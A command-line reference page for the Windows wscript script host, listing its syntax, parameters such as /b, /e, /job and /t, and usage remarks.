
Syntax
wscript [<scriptname>] [/b] [/d] [/e:<engine>] [{/h:cscript|/h:wscript}] [/i] [/job:<identifier>] [{/logo|/nologo}] [/s] [/t:<number>] [/x] [/?] [<ScriptArguments>]
Parameters
| Parameter | Description |
|---|---|
| scriptname | Specifies the path and file name of the script file. |
| /b | Specifies batch mode, which does not display alerts, scripting errors, or input prompts. This is the opposite of /i. |
| /d | Starts the debugger. |
| /e | Specifies the engine that is used to run the script. This lets you run scripts that use a custom file name extension. Without the /e parameter, you can only run scripts that use registered file name extensions. For example, if you try to run this command:cscript test.adminYou will receive this error message: Input Error: There is no script engine for file extension .admin. One advantage of using nonstandard file name extensions is that it guards against accidentally double-clicking a script and running something you really did not want to run. This does not create a permanent association between the .admin file name extension and VBScript. Each time you run a script that uses a .admin file name extension, you will need to use the /e parameter. |
| /h:cscript | Registers cscript.exe as the default script host for running scripts. |
| /h:wscript | Registers wscript.exe as the default script host for running scripts. This is the default when the /h option is omitted. |
| /i | Specifies interactive mode, which displays alerts, scripting errors, and input prompts.</br>This is the default and the opposite of /b. |
| /job:<identifier> | Runs the job identified by identifier in a .wsf script file. |
| /logo | Specifies that the Windows Script Host banner is displayed in the console before the script runs.</br>This is the default and the opposite of /nologo. |
| /nologo | Specifies that the Windows Script Host banner is not displayed before the script runs. This is the opposite of /logo. |
| /s | Saves the current command prompt options for the current user. |
| /t:<number> | Specifies the maximum time the script can run (in seconds). You can specify up to 32,767 seconds.</br>The default is no time limit. |
| /x | Starts the script in the debugger. |
| ScriptArguments | Specifies the arguments passed to the script. Each script argument must be preceded by a slash (/). |
| /? | Displays Help at the command prompt. |
Remarks
- Performing this task does not require you to have administrative credentials. Therefore, as a security best practice, consider performing this task as a user without administrative credentials.
- To open a command prompt, on the Start screen, type cmd, and then click command prompt.
- Each parameter is optional; however, you cannot specify script arguments without specifying a script. If you do not specify a script or any script arguments, wscript.exe displays the Windows Script Host Settings dialog box, which you can use to set global scripting properties for all scripts that wscript.exe runs on the local computer.
- The /t parameter prevents excessive running of scripts by setting a timer. When the time exceeds the specified value, wscript interrupts the script engine and ends the process.
- Windows script files usually have one of the following file name extensions: .wsf, .vbs, .js.
- If you double-click a script file with an extension that has no association, the Open With dialog box appears. Select wscript or cscript, and then select Always use this program to open this file type. This registers wscript.exe or cscript.exe as the default script host for files of this file type.
- You can set properties for individual scripts. See Windows Script Host overview for more information.
- Windows Script Host can use .wsf script files. Each .wsf file can use multiple scripting engines and perform multiple jobs.
Additional References
MIT License. Copyright (c) 2020-2021 Strontic.